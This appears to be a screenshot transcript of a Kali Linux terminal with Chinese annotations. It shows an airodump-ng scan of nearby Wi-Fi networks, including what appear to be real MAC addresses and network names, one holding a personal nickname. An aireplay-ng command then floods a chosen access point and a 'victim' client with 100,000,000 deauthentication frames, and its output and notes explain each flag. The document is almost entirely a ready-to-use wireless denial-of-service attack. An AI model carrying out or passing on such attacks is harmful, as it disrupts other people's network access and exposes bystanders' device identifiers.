 root@kali: ~ 169x19
CH 60 ][ Elapsed: 3 mins ][ 2023-10-14 23:03
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
28:EE:52:E6:D0:DA -77 1 0 0 149 390 WPA2 CCMP PSK TP-Link_D0D8_5G
A0:36:BC:12:99:58 -68 1 0 0 10 130 WPA2 CCMP PSK ASUS_58
D4:DA:21:71:5B:6C -60 1 0 0 9 720 WPA2 CCMP PSK Redmi
0C:9D:92:45:C6:90 -23 1 1 0 9 195 WPA2 CCMP PSK Yingzhe
84:0B:7C:F6:86:58 -62 0 0 0 6 195 WPA2 CCMP PSK su
28:EE:52:E6:D0:D8 -54 2 0 0 4 270 WPA2 CCMP PSK TP-Link_D0D8
70:8B:CD:C2:38:D1 4 4 1 0 9 195 WPA2 CCMP PSK Yingzhe
4A:E6:28:33:F6:4C -38 2 0 0 1 54 WPA3 CCMP SAE 徐毛毛aka蘆洲毒蘑菇
00:00:00:00:00:00 -1 0 0 0 -1 -1 <length: 0>
0C:9D:92:45:C6:94 -44 1 4 0 149 1733 WPA2 CCMP PSK Yingzhe
00:25:00:FF:94:73 -1 0 0 0 -1 -1 <length: 0>
70:8B:CD:C2:38:D4 -90 1 0 0 149 1170 WPA2 CCMP PSK Yingzhe
root@kali: ~ 169x20
root@kali:~# aireplay-ng --deauth 100000000 -a 70:8B:CD:C2:38:D4 -c AC:C9:06:06:32:16 -D wlan0
4
23:03:05 Sending 64 directed DeAuth (code 7). STMAC: [AC:C9:06:06:32:16] [ 0| 0 ACKs]
23:03:06 Sending 64 directed DeAuth (code 7). STMAC: [AC:C9:06:06:32:16] [ 0| 0 ACKs]
23:03:06 Sending 64 directed DeAuth (code 7). STMAC: [AC:C9:06:06:32:16] [ 0| 0 ACKs]
使用 aireplay-ng 執行斷連攻擊
100000000 -> 發送 deauth 次數
-a -> AP's MAC
-c -> Victim's MAC
-D -> 5G 頻段